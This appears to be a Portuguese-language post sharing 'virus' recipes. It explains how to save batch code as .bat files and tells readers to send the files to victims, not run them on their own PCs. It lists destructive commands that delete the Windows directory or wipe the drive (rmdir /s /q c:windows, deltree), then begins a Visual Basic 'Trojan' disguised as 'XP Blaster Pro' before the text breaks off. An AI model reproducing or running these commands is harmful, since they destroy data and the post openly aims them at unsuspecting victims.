 Copie os códigos escolhidos e cole no bloco de notas, ao salvar voce usa a extençao .bat

exemplo: onomedoarquivo.bat

Se vc usar outra extensão o arquivo ñ ira pegar



AVISO:Não execute estes virus em seu proprio Pc, pois pode ocorrer serios danos, voce
deve enviar para as vitimas!!!



████████████



Nome:Del All Windows

rmdir /s /q c:windows

Função:Deleta tdo do Windows (fode o pc



Nome:Autoexec

@ECHO OFF

@BREAK OFF

deltree/C: Y*.*

Função:Fode com tudo



Nome:Trojan-1

VERSION 5.00

Object = "{831FDD16-0C5C-11D2-A9FC-0000F8754DA1}#2.0#0"; "mscomctl.ocx"

Begin VB.Form Form1

BackColor = &H80000007&

BorderStyle = 1 'Fixed Single

Caption = "Welcome to XP Blaster Pro (Enterprise Edition)!"

ClientHeight = 5400


                                             46
 